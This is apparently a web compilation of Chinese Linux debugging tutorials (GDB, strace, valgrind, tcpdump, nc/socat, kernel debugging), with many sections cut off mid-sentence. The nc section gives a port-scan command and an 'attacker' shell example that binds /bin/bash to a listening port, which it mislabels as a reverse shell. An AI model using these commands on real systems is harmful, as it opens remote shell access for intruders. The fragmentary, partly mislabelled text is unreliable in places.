Linux调试
如何在Linux终端中进行进程调试和性能分析

如何在Linux终端中进行进程调试和性能分析在Linux系统中,终端是我们进行各种操作的主要界面之一。
除了常规的输入输出外,终端还提供了一些强大的工具和命令,用于进程调试和性能分析。
本文将介绍在Linux终端中如何进行进程调试和性能分析的方法和技巧。
一、进程调试1. 使用GDB调试器GDB(GNU Debugger)是一个功能强大的命令行调试器,支持多种编程语言(如C、C++等)。
使用GDB可以在终端中对正在运行的进程进行调试。
首先,确保你已经安装了GDB。
可以通过在终端中输入以下命令来检查GDB的安装情况:```gdb --version```如果显示了GDB的版本信息,则表示已经安装成功。
如果没有安装,可以使用以下命令来安装GDB:```sudo apt-get install gdb```接下来,我们需要编译并生成可调试的程序。
在编译时,需要添加`-g`选项,以便生成调试信息。
例如:```gcc -g my_program.c -o my_program```生成可调试的程序后,可以使用以下命令来在终端中启动GDB调试器,并加载可执行文件:```gdb my_program```此时,GDB会进入调试模式,可以使用各种调试命令来控制程序的执行。
例如,可以使用`run`命令来运行程序,使用`break`命令设置断点,使用`step`命令逐行执行程序等。
在调试过程中,可以使用`print`命令来打印变量的值,使用`backtrace`命令来查看函数调用栈等。
2. 使用strace工具strace是一个用于跟踪、分析系统调用的命令行工具。
通过strace,可以在终端中实时查看正在运行的进程所发起的系统调用和信号。
使用以下命令来安装strace:```sudo apt-get install strace```安装完成后,可以使用以下命令来启动strace,并跟踪指定进程的系统调用信息:```strace -p PID```其中,PID是要跟踪的进程的进程ID。
Linux调试工具

Linux调试⼯具1. 使⽤printf调试#ifdef DEBUGPrintf(“valriable x has value = %d\n”, x)#endif然后在编译选项中加⼊-DDEBUG更复杂的调试应⽤如:#define BASIC_DEBUG 1#define EXTRA_DEBUG 2#define SUPER_DEBUG 4#if (DEBUG &EXTRA_DEBUG)printf …#endif在这种情况下如果设置编译器标志为-DDEBUG=5,将启⽤BASIC_DEBUG和SUPER_DEBUG。
标志-DDEBUG=0将禁⽤所有的调试信息,也可以在程序中添加如下语句:#ifndef DEBUG#define DEBUG 0#endif2.使⽤gdb调试Gcc编译的时候要加上-g选项,让编译器在程序中添加额外的调试信息。
如果正式发布,这些调试信息可以使⽤strip命令删除。
Gdb:Backtrace栈跟踪3. 程序静态分析⼯具splintsplint功能:常识性测试并产⽣⼀些警告信息。
它可以检测未经赋值的变量使⽤,函数的参数未使⽤等异常情况。
4. 程序执⾏性能分析⼯具prof/gprof显⽰执⾏所花费的时间具体都⽤在什么操作上。
5. 内存调试ElectricFence函数库和valgrind可以⽤来检查动态内存分配的⼀些问题,包括内存泄漏。
Linux下的调试⼯具随着XP的流⾏,⼈们越来越注重软件的前期设计、后期的实现,以及贯穿于其中的测试⼯作,经过这个过程出来的⾃然是⾼质量的软件。
甚⾄有⼈声称XP会淘汰调试器!这当然是有⼀定道理的,然⽽就⽬前的现实来看,这还是⼀种理想。
在⽇常⼯作中,调试⼯具还是必不可少的。
在Linux下,调试⼯具并⾮只有gdb,还有很多其它调试⼯具,它们都各有所长,侧重⽅⾯也有所不同。
本⽂介绍⼏种笔者常⽤的调试⼯具:1. mtrace在linux下开发应⽤程序,⽤C/C++语⾔的居多。
Linux终端命令快速调试方法

Linux终端命令快速调试方法在Linux系统中,终端命令是我们进行各种操作和开发任务的重要工具。
然而,有时候我们可能会遇到一些问题或者需要调试特定的命令。
本文将介绍几种快速调试终端命令的方法,帮助您更高效地解决问题。
1. 使用命令的帮助选项和手册Linux终端命令通常提供了详细的帮助文档。
通过使用命令的“-h”或“--help”选项,您可以获取命令的基本用法和可用选项的简要说明。
例如,要查看“ls”命令的帮助选项,可以使用以下命令:```ls --help```此外,还可以通过手册页(man page)来获得更详细的命令说明。
通过输入以下命令,您可以查看命令的完整手册:```man 命令名```其中,命令名是您要查看手册的命令名称。
例如,要查看“ls”命令的手册页,可以使用以下命令:```man ls```阅读命令的手册和帮助文档可以帮助您了解命令的各种选项和使用方法,从而更好地调试和解决问题。
2. 使用调试选项很多Linux命令支持调试选项,可以帮助我们更详细地了解命令的执行过程和输出信息。
这些选项通常以“-d”或“--debug”开头,可以打印出额外的调试信息。
例如,使用“ping”命令时,您可以添加“-d”选项来启用调试模式:```ping -d 目标地址```通过查看调试输出,您可以获得关于命令执行的更多细节,从而更好地理解和解决问题。
3. 使用输出重定向和管道输出重定向和管道是Linux终端命令非常有用的特性,可以帮助我们捕获和处理命令的输出信息。
通过将命令的输出重定向到文件中,我们可以方便地分析和查找问题。
例如,使用以下命令将“ls”命令的输出重定向到文件中:```ls > output.txt```这样,命令的输出将保存在名为“output.txt”的文件中。
您可以使用文本编辑器或命令行工具查看该文件,并进行问题分析。
此外,使用管道可以将一个命令的输出作为另一个命令的输入。
Linux命令高级技巧使用nc和socat进行网络调试和转发

Linux命令高级技巧使用nc和socat进行网络调试和转发在Linux系统中,运维或网络工程师经常需要进行网络调试和转发,以确保网络连接正常并解决问题。
而nc(netcat)和socat是两个非常强大的命令行工具,它们可以帮助我们进行各种网络调试和转发的操作。
本文将介绍如何使用nc和socat这两个命令进行高级网络调试和转发。
一、使用nc进行网络调试和转发1. nc的基本使用nc是一个用于建立TCP/UDP连接、发送和接收数据的工具。
它的基本使用格式如下:```nc [options] host port```其中,host代表目标主机的IP地址或域名,port代表目标主机的端口号。
要建立一个TCP连接并发送数据到目标主机的特定端口可以这样使用nc命令:```echo "Hello World" | nc host port这将在终端上显示"Hello World",并将其发送到目标主机和端口。
2. 使用nc进行端口扫描nc还可以用于进行端口扫描,以确定目标主机上哪些端口处于打开状态。
以下是进行端口扫描的命令示例:```nc -zv host startport-endport```其中,host代表目标主机的IP地址或域名,startport和endport代表端口范围的起始和结束端口。
3. 使用nc进行反向shellnc还可以用于建立反向shell连接,即在目标主机上监听并等待连接,一旦有连接请求,就建立一个shell会话。
以下是建立反向shell连接的命令示例:在目标主机上执行:```nc -lvp listenport -e /bin/bash```在攻击者主机上执行:nc targetIP listenport```这将在目标主机上打开一个shell,攻击者可以通过这个shell与目标主机进行交互。
二、使用socat进行网络调试和转发socat是一个功能强大的网络工具,它可以建立各种类型的连接,并提供了更多的高级功能。
Linux命令高级技巧使用tcpdump和wireshark进行网络调试

Linux命令高级技巧使用tcpdump和wireshark进行网络调试Linux命令高级技巧:使用tcpdump和wireshark进行网络调试在网络调试过程中,了解并掌握一些高级的Linux命令技巧是非常重要的。
其中,tcpdump和wireshark是两个功能强大的工具,它们可以帮助我们分析和调试网络流量。
本文将介绍如何使用tcpdump和wireshark进行网络调试的高级技巧。
一、tcpdump的高级技巧1. 抓取特定端口的数据包为了针对性地分析特定端口上的数据包,我们可以使用tcpdump的过滤功能。
例如,如果我们只想抓取UDP协议的数据包,则可以使用以下命令:```tcpdump -i eth0 udp```如果我们只想抓取目的端口为80的TCP数据包,则可以使用以下命令:```tcpdump -i eth0 tcp dst port 80```通过使用不同的过滤条件,我们可以更加精确地捕获需要的数据包,从而便于后续的分析与调试。
2. 抓取特定IP地址的数据包类似于抓取特定端口的数据包,我们也可以使用tcpdump来抓取特定IP地址的数据包。
以下是一个抓取源IP地址为192.168.1.10的数据包的示例命令:```tcpdump -i eth0 src host 192.168.1.10```通过这种方式,我们可以快速过滤出与目标IP地址相关的数据包,有助于我们更加专注地进行网络调试。
3. 实时输出抓包结果tcpdump默认会将抓包结果输出到屏幕上,这在一些情况下可能不太方便。
为了将抓包结果实时保存到文件中,我们可以使用以下命令:```tcpdump -i eth0 -w capture.pcap```通过使用-w参数,我们可以将抓包结果保存到指定的文件中,便于后续分析与回放。
二、wireshark的高级技巧1. 分析特定协议的数据包wireshark内置了许多过滤器,可以帮助我们针对特定协议进行数据包分析。
如何在Linux终端中调试程序

如何在Linux终端中调试程序在Linux系统中,终端是开发者和系统管理员经常使用的重要工具。
通过终端,我们可以执行各种命令和操作,包括程序的编译、运行和调试。
本文将介绍在Linux终端中如何进行程序调试的方法和技巧。
一、安装调试工具要在Linux终端中进行程序调试,首先需要安装相应的调试工具。
常用的调试工具包括GDB (GNU调试器)和LLDB (LLVM调试器)。
这两个工具都是开源的,可以通过包管理器来安装。
1. 使用GDB进行程序调试GDB是Linux中最常用的调试工具之一。
下面是GDB的安装方法:```$ sudo apt-get install gdb```安装完成后,可以通过以下命令来验证安装是否成功:```$ gdb --version```2. 使用LLDB进行程序调试LLDB是一个高级的调试工具,它可以用于多种编程语言,包括C、C++和Objective-C。
下面是LLDB的安装方法:```$ sudo apt-get install lldb```安装完成后,可以通过以下命令来验证安装是否成功:```$ lldb --version```二、编译程序时的调试选项在Linux终端中调试程序时,为了方便跟踪问题和定位错误,可以在编译程序时添加调试选项。
常用的调试选项包括-g(生成调试信息)、-Wall(显示警告信息)和-O0(禁用优化)。
例如,使用gcc编译C程序时可以使用以下命令:```$ gcc -g -Wall -O0 program.c -o program```三、使用GDB进行程序调试1. 启动GDB调试器通过以下命令启动GDB调试器,并加载需要调试的程序:```$ gdb program```2. 设置断点在GDB中,可以使用break命令设置断点,以便在程序执行到指定位置时暂停。
例如,要在函数的第10行设置断点,可以使用以下命令:```(gdb) break 10```3. 执行程序使用run命令执行程序,并在断点处停止:```(gdb) run```4. 调试程序一旦程序在断点处停止,可以使用以下命令进行调试:- 继续执行:使用continue命令继续执行程序。
Linux命令行中的环境变量调试和问题排查技巧

Linux命令行中的环境变量调试和问题排查技巧在Linux命令行中进行环境变量调试和问题排查是日常工作中必不可少的技能。
本文将介绍一些常用的技巧和方法,帮助你更好地处理环境变量相关的问题。
环境变量是操作系统中存储配置信息的一种机制,它对于程序的运行和系统的正常操作非常重要。
当环境变量出现问题时,可能会导致程序无法正常工作或者系统出现异常。
因此,了解如何调试和排查环境变量问题是非常重要的。
本文将从以下几个方面介绍环境变量调试和问题排查的技巧:1. 查看环境变量要想了解当前系统的环境变量配置,可以使用以下命令:```shell$ printenv```该命令将列出当前系统的所有环境变量及其对应的值。
通过查看环境变量,可以快速了解当前系统的配置情况。
2. 设置环境变量有时候,我们需要在命令行中临时设置一个环境变量,以便临时修改系统的配置。
可以使用以下命令来设置环境变量:```shell$ export VAR_NAME=value```其中,VAR_NAME为环境变量名,value为变量的值。
通过设置环境变量,可以临时修改系统的配置,方便问题排查和调试。
3. 调试脚本中的环境变量在Shell脚本中,经常会使用到环境变量。
当脚本出现问题时,有时候需要查看脚本中的环境变量值,以便定位问题。
可以使用以下命令来调试脚本中的环境变量:```shell$ sh -x script.sh```该命令将以调试模式执行脚本,并将脚本中每个命令的执行结果打印出来。
通过查看脚本中的环境变量值,可以快速定位问题所在。
4. 检查环境变量路径有时候,某些程序或命令在执行过程中会依赖于特定的环境变量路径。
如果环境变量路径设置不正确,可能会导致程序无法找到所需的资源或者依赖。
为了排查此类问题,可以使用以下命令检查环境变量路径:```shell$ echo $PATH```该命令将打印出当前系统的PATH环境变量值,即执行命令时系统会在哪些路径下寻找可执行文件。
Linux的系统调试

Linux的系统调试作为一款自由开源的操作系统,Linux已经成为了服务器和嵌入式设备的首选系统之一。
然而,尽管Linux的性能和稳定性在很大程度上得到了广泛认可,但它仍然会遇到各种各样的问题,例如崩溃、死锁、内存泄漏等。
为了解决这些问题,我们需要对Linux系统进行调试。
Linux 系统调试是一项繁琐的任务,需要一定的技能和经验。
在本文中,我们将探讨一些常见的Linux系统调试技术,以及如何使用这些技术来诊断和解决问题。
1. 内核调试内核是操作系统的核心组件,控制着系统的各个方面。
因此,当出现问题时,了解内核的行为和状态是非常重要的。
在Linux 中,内核调试可以通过多种工具来完成。
下面是一些最常用的内核调试工具。
1.1 printkprintk是Linux内核的日志记录工具。
它可以在内核中插入输出语句,并将这些语句发送到系统日志。
通过分析系统日志,我们可以了解内核中发生的情况,并找到问题的根源。
printk有多个级别,从KERN_EMERG(紧急状态)到KERN_DEBUG(调试级别)不等。
我们可以使用这些级别来限制输出的详细程度。
1.2 kdbkdb是Linux内核调试器。
它允许我们在内核中设置断点、查看寄存器状态、检查内存中的值等。
kdb可以通过串行端口、网络接口或者关机时的内存转储来激活。
1.3 gdbgdb是通用的调试器工具。
它可以与内核一起使用,并提供了丰富的调试功能。
gdb可以连接到运行的内核,并允许我们设置断点、查看寄存器状态、检查内存中的值等。
2. 用户空间调试除了内核调试外,Linux用户空间中运行的进程也可能出现各种问题。
通过调试这些进程,我们可以找到问题所在。
幸运的是,Linux内置了一些实用的工具,可以帮助我们调试用户空间进程。
2.1 stracestrace是Linux的一个命令行工具,可以跟踪程序执行期间的系统调用。
它可以告诉我们进程执行的系统调用类型、参数、返回值等。
Linux命令高级技巧使用gdb和valgrind进行内存调试和分析

Linux命令高级技巧使用gdb和valgrind进行内存调试和分析在Linux系统中,gdb和valgrind是两个常用的工具,用于进行程序的内存调试和分析。
本文将介绍如何使用gdb和valgrind进行高级技巧的相关操作和使用方法。
一、gdb内存调试技巧1. 编译程序时加入调试信息在进行程序编译时,可以添加-g参数,以便在调试时获取符号表信息。
例如:```gcc -g myprogram.c -o myprogram```2. 启动gdb调试程序在终端中输入下列命令启动gdb,并加载待调试的程序:```gdb myprogram```3. 设置断点使用break命令设置断点,指定程序执行到特定位置时停下来。
例如,在第10行设置断点:```break 10```4. 运行程序输入run命令以运行程序。
程序将会在设置的断点处停下来。
可以通过step或next命令逐行执行程序。
5. 输出变量值在断点停下来时,可以使用print命令打印出变量的值。
例如:```print variable```6. 监测内存错误使用GNU debugger的功能来检查内存错误和泄漏。
使用valgrind 可以检测到许多内存相关的问题。
二、valgrind内存分析技巧1. 安装valgrind在Linux系统中,可以使用包管理工具安装valgrind。
例如,在Ubuntu系统中,可以使用以下命令安装valgrind:```sudo apt-get install valgrind```2. 运行valgrind在终端中输入以下命令来运行valgrind:```valgrind --tool=memcheck ./myprogram```其中,myprogram为待分析的程序。
3. 查找内存错误valgrind将会分析程序的内存使用情况,并输出相关的错误信息。
特别是当程序存在内存泄漏时,valgrind将会给出相应的提示。
Linux系统性能调优脚本

Linux系统性能调优脚本Linux系统是一种常用的操作系统,它具有开放源代码的特点,使得用户可以自由地进行定制和优化。
为了提高系统的性能,我们可以使用脚本进行调优。
本文将介绍一些常用的Linux系统性能调优脚本,帮助您优化系统并提升其性能。
一、检测系统性能瓶颈的脚本1. vmstat 脚本:vmstat 是一个常用的性能分析工具,可以显示系统的虚拟内存、进程、磁盘、CPU 等各方面的性能信息。
通过编写脚本,在一段时间内持续运行 vmstat 命令,并将结果输出到日志文件中,我们可以分析系统的性能瓶颈所在,并采取相应的优化措施。
2. top 脚本:top 是一个交互式的进程查看工具,可以实时显示系统的进程状态、CPU 使用率、内存使用情况等。
编写脚本将 top 的输出结果保存到日志文件中,可以帮助我们了解系统中的资源占用情况,找出性能瓶颈。
二、优化系统资源的脚本1. 清理内存脚本:Linux系统会将一部分内存用于缓存,而过多的缓存会影响系统的性能。
编写脚本可以定期清理不必要的缓存,释放内存资源,提高系统的响应速度。
2. 禁用不必要的服务脚本:在Linux系统中,可能会存在一些不需要的服务,默认情况下这些服务都会启动,占用系统资源。
编写脚本可以检测并禁用这些不必要的服务,从而释放系统资源,提升性能。
三、优化磁盘写入性能的脚本1. IO调度算法脚本:Linux系统中提供了多种IO调度算法,可以根据实际需求选择适合的算法来优化磁盘的读写性能。
编写脚本可以自动设置合适的IO调度算法,提高磁盘的性能。
2. 优化磁盘读写缓存脚本:在Linux系统中,可以通过调整磁盘的读写缓存大小来提高IO性能。
编写脚本可以自动设置合适的缓存大小,加速磁盘的读写操作,从而提升系统的整体性能。
四、优化网络性能的脚本1. 设置最大文件打开数脚本:Linux系统中,每个进程可以打开的文件数是有限制的。
如果系统中同时运行了大量的进程,并且每个进程都打开了大量的文件,则可能导致系统的性能下降。
linux系统调试工具GDB 命令详细解释..

Linux中包含有一个很有用的调试工具--gdb(GNU Debuger),它可以用来调试C和C++程序,功能不亚于Windows下的许多图形界面的调试工具。
和所有常用的调试工具一样,gdb提供了以下功能:# 监视程序中变量的值# 在程序中设置断点# 程序的单步执行在使用gdb前,必须先载入可执行文件,因为要进行调试,文件中就必须包含调试信息,所以在用gcc或cc编译时就需要用-g参数来打开程序的调试选项。
调试开始时,必须先载入要进行调试的程序,可以用以下两种方式:* 在启动gdb后执行以下命令:file 可执行文件路径* 在gdb启动时就载入程序:gdb 可执行文件路径载入程序后,接下来就是要进行断点的设置,要监视的变量的添加等工作,下面对在这个过程中常会用到的命令逐一进行介绍:* list:显示程序中的代码,常用使用格式有:list输出从上次调用list命令开始往后的10行程序代码。
list -输出从上次调用list命令开始往前的10行程序代码。
list n输出第n行附近的10行程序代码。
list function输出函数function前后的10行程序代码。
* forward/search:从当前行向后查找匹配某个字符串的程序行。
使用格式:forward/search 字符串查找到的行号将保存在$_变量中,可以用print $_命令来查看。
* reverse-search:和forward/search相反,向前查找字符串。
使用格式同上。
* break:在程序中设置断点,当程序运行到指定行上时,会暂停执行。
使用格式:break 要设置断点的行号* tbreak:设置临时断点,在设置之后只起作用一次。
使用格式:tbreak 要设置临时断点的行号* clear:和break相反,clear用于清除断点。
使用格式:clear 要清除的断点所在的行号* run:启动程序,在run后面带上参数可以传递给正在调试的程序。
Linux命令高级技巧使用nc命令进行网络调试与测试

Linux命令高级技巧使用nc命令进行网络调试与测试Linux命令高级技巧:使用nc命令进行网络调试与测试在Linux系统中,nc(netcat)是一个功能强大的网络工具,它可以被用来创建 TCP/IP 连接、发送数据,以及进行网络调试和测试。
本文将介绍如何使用nc命令进行网络调试与测试,并分享一些高级技巧。
一、nc命令简介nc命令是Linux系统中的一个工具,可以用来建立连接、监听端口和传输数据等。
它可以用作简单的TCP/IP应用程序,也可以作为调试和测试工具使用。
二、使用nc命令建立TCP连接在使用nc命令建立TCP连接之前,我们需要明确两个概念:客户端和服务器端。
客户端发起连接请求,服务器端响应连接请求并接受连接。
使用nc命令可以在Linux系统上实现这两个角色。
1. 建立客户端连接要建立一个客户端连接,可以使用以下命令:```shellnc <服务器IP地址> <服务器端口号>```例如,要连接到IP地址为192.168.0.100的服务器的端口号8080,可以使用以下命令:```shellnc 192.168.0.100 8080```连接成功后,你可以向服务器发送数据。
2. 建立服务器连接要建立一个服务器连接,可以使用以下命令:```shellnc -l <监听端口号>```例如,要监听本地的端口号1234,可以使用以下命令:```shellnc -l 1234```当有客户端连接到该端口时,你可以接收来自客户端的数据。
三、使用nc命令进行网络调试与测试nc命令不仅可以用来建立连接,还可以用于网络调试和测试。
下面介绍一些常见的使用场景。
1. 端口扫描通过nc命令,你可以扫描一个主机的指定端口是否开放。
使用以下命令:```shellnc -zv <主机IP地址> <起始端口号>-<结束端口号>```例如,要扫描192.168.0.100主机上8080到8090的端口,可以使用以下命令:```shellnc -zv 192.168.0.100 8080-8090```这将显示哪些端口处于活动状态。
Linux终端命令进程调试与跟踪

Linux终端命令进程调试与跟踪Linux的终端命令是开源操作系统中的重要组成部分,它为用户提供了一个与操作系统进行直接交互的界面。
在开发和调试过程中,深入了解和掌握Linux终端命令的进程调试和跟踪功能对于定位和解决问题至关重要。
一、进程调试基础在Linux终端中,可以使用多种命令来进行进程调试。
其中最常用的是gdb(GNU Debugger)。
Gdb是一个功能强大的开源调试器,可以对正在运行的程序进行动态调试。
基本的gdb指令有:1. 启动程序:`gdb <program>`在终端中执行以上命令可以启动gdb并加载指定的程序。
2. 设置断点:`break <location>`使用断点可以在指定代码位置暂停程序的执行。
可以通过函数名、行号或地址来设置断点。
3. 单步执行:`step`单步执行允许程序在每一行代码的执行之前停止,以便检查程序状态和变量值。
4. 打印变量值:`print <variable>`使用print命令可以在调试过程中查看变量的值。
5. 继续执行:`continue`继续执行命令可以让程序继续执行直到下一个断点或程序结束。
二、进程跟踪技巧进程跟踪是指通过监视进程在运行时的活动来获取程序状态和执行信息。
在Linux终端中,可以使用多个命令进行进程跟踪。
下面介绍几个常用的命令:1. strace:`strace <program>`strace命令可以跟踪执行程序的系统调用和信号传递。
它输出与进程相关的系统调用及其参数和返回值。
2. lsof:`lsof -p <PID>`lsof命令可以列出指定进程打开的文件和网络连接。
通过查看进程打开的文件,可以了解程序与文件之间的关系。
3. pstree:`pstree -p <PID>`pstree命令以树状图形式显示指定进程及其子进程。
通过查看进程树,可以了解程序中各个进程的关系和层次结构。
linux上时间不对的调整方案

linux上时间不对的调整方案在Linux上调整时间的方法有多种,具体取决于你的系统版本和所使用的工具。
以下是一些常见的调整时间的方法:1. 使用date命令手动调整时间:可以使用date命令来手动设置系统时间。
例如,要将时间设置为2022年1月1日12点00分,可以使用以下命令:sudo date -s "2022-01-01 12:00:00"请注意,这需要root权限。
2. 使用timedatectl命令:许多Linux发行版都提供了timedatectl命令,可以用来管理系统时间和时区。
你可以使用该命令来设置系统时间、时区、同步网络时间等。
例如,要将系统时间设置为UTC时间,可以使用以下命令:sudo timedatectl set-timezone UTC.要同步网络时间,可以使用以下命令:sudo timedatectl set-ntp true.3. 使用NTP服务:NTP(Network Time Protocol)是一种用于同步计算机系统时间的协议。
你可以配置系统以从NTP服务器同步时间。
大多数Linux发行版都提供了NTP客户端软件包,例如ntp或chrony。
你可以安装并配置这些软件包,以便系统可以自动从NTP服务器同步时间。
4. 检查硬件时钟:有时,系统时间不正确可能是由于硬件时钟的问题。
你可以使用hwclock命令来检查和调整硬件时钟。
例如,要将硬件时钟设置为和系统时间一致,可以使用以下命令:sudo hwclock --systohc.总的来说,调整Linux系统时间的方法有很多种,你可以根据具体情况选择合适的方法来进行调整。
如果你遇到时间不对的问题,建议先检查系统时间和时区设置,然后再考虑是否需要同步网络时间或调整硬件时钟。
Linux内核常用调试方法

Linux内核常用调试方法1内核开发比用户空间开发更难的一个因素就是内核调试艰难。
内核错误往往会导致系统宕机,很难保留出错时的现场。
调试内核的关键在于你的对内核的深刻理解。
嵌入式进阶教程分门别类整理好了,看的时候十分方便,由于内容较多,这里就截取一部分图吧。
调试前的准备在调试一个bug之前,我们所要做的准备工作有:有一个被确认的bug,包含这个bug的内核版本号,需要分析出这个bug在哪一个版本被引入,这个对于解决问题有极大的帮助。
可以采用二分查找法来逐步锁定bug引入版本号。
对内核代码理解越深刻越好,同时还需要一点点运气,该bug可以复现。
如果能够找到规律,那么离找到问题的原因就不远了;最小化系统。
把可能产生bug的因素逐一排除掉。
内核中的bug内核中的bug也是多种多样的。
它们的产生有无数的原因,同时表象也变化多端。
从隐藏在源代码中的错误到展现在目击者面前的bug,其发作往往是一系列连锁反应的事件才可能触发的。
虽然内核调试有一定的困难,但是通过你的努力和理解,说不定你会喜欢上这样的挑战。
内核调试配置选项学习编写驱动程序要构建安装自己的内核(标准主线内核)。
最重要的原因之一是:内核开发者已经建立了多项用于调试的功能。
但是由于这些功能会造成额外的输出,并导致能量下降,因此发行版厂商通常会禁止发行版内核中的调试功能。
内核配置为了实现内核调试,在内核配置上增加了几项:Kernel hacking ---> [*] Magic SysRq key [*] Kernel debugging[*]Debug slab memory allocaTIons [*]Spinlock and rw-lock debugging: basic checks [*]Spinlock debugging: sleep-inside-spinlock checking [*]Compile the kernel with debug info Device Drivers ---> Generic Driver Options ---> [*]Driver Core verbose debug messages General setup ---> [*] Configure standard kernel features (for small systems) ---> [*]Load all symbols for debugging/ksymoops调试原子操作从内核2.5开发,为了检查各类由原子操作引发的问题,内核提供了极佳的工具。
Linux终端中的进程调试掌握strace和gdb命令
